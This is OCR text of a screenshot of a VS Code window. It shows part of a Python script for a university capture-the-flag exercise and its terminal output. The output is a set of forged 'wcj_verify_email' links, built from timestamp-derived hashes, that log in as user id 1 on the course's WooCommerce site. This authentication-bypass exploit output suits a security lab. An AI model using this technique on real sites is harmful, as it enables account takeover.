 File Edit Selection View Go Run Terminal Help
CTF4.py - ctf4 - Visual Studio Code
EXPLORER
CTF4
CTF4.py
10K
1
OUTLINE
TIMELINE
CTF4.py
CTF4.py > ...
34 W = "\033[97m"
35 R = "\033[91m"
36 RST = "\033[0;0m"
37
38 parser = argparse.ArgumentParser()
39 parser.add_argument("url", help="the base url")
40 parser.add_argument('id', type=int, help='the user id', default=1)
41 args = parser.parse_args()
42 id = str(args.id)
43 url = args.url
44 if args.url[-1] != "/": # URL needs trailing /
45 url = url + "/"
46
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
powershell
PS C:\Users\User\Documents\FSI\ctf4> python -u CTF4.py http://ctf-fsi.fe.up.pt:5001/ 1
Timestamp: Wed, 12 Oct 2022 11:04:39 GMT
Timestamp (unix): 1665572679
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash d789080ef542f7b7308f7d0097dc2353:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZDc4OTA4MGVmNTQyZjdiNzMwOGY3ZDAwOTdkYzIzNTMifQ
#1 link for hash 664f207a11f96f22a6c7036062fca9b0:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNjY0ZjIwN2ExMWY5NmYyMmE2YzcwMzYwNjJmY2E5YjAifQ
#2 link for hash b7039b0e6a41c5f9eb1b078577148f94:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYjcwMzliMGU2YTQxYzVmOWViMWIwNzg1NzcxNDhmOTQifQ
PS C:\Users\User\Documents\FSI\ctf4>
main*+ 0 0 Live Share
Ln 1, Col 1 Spaces: 8 UTF-8 LF Python 3.8.7 64-bit kite: ready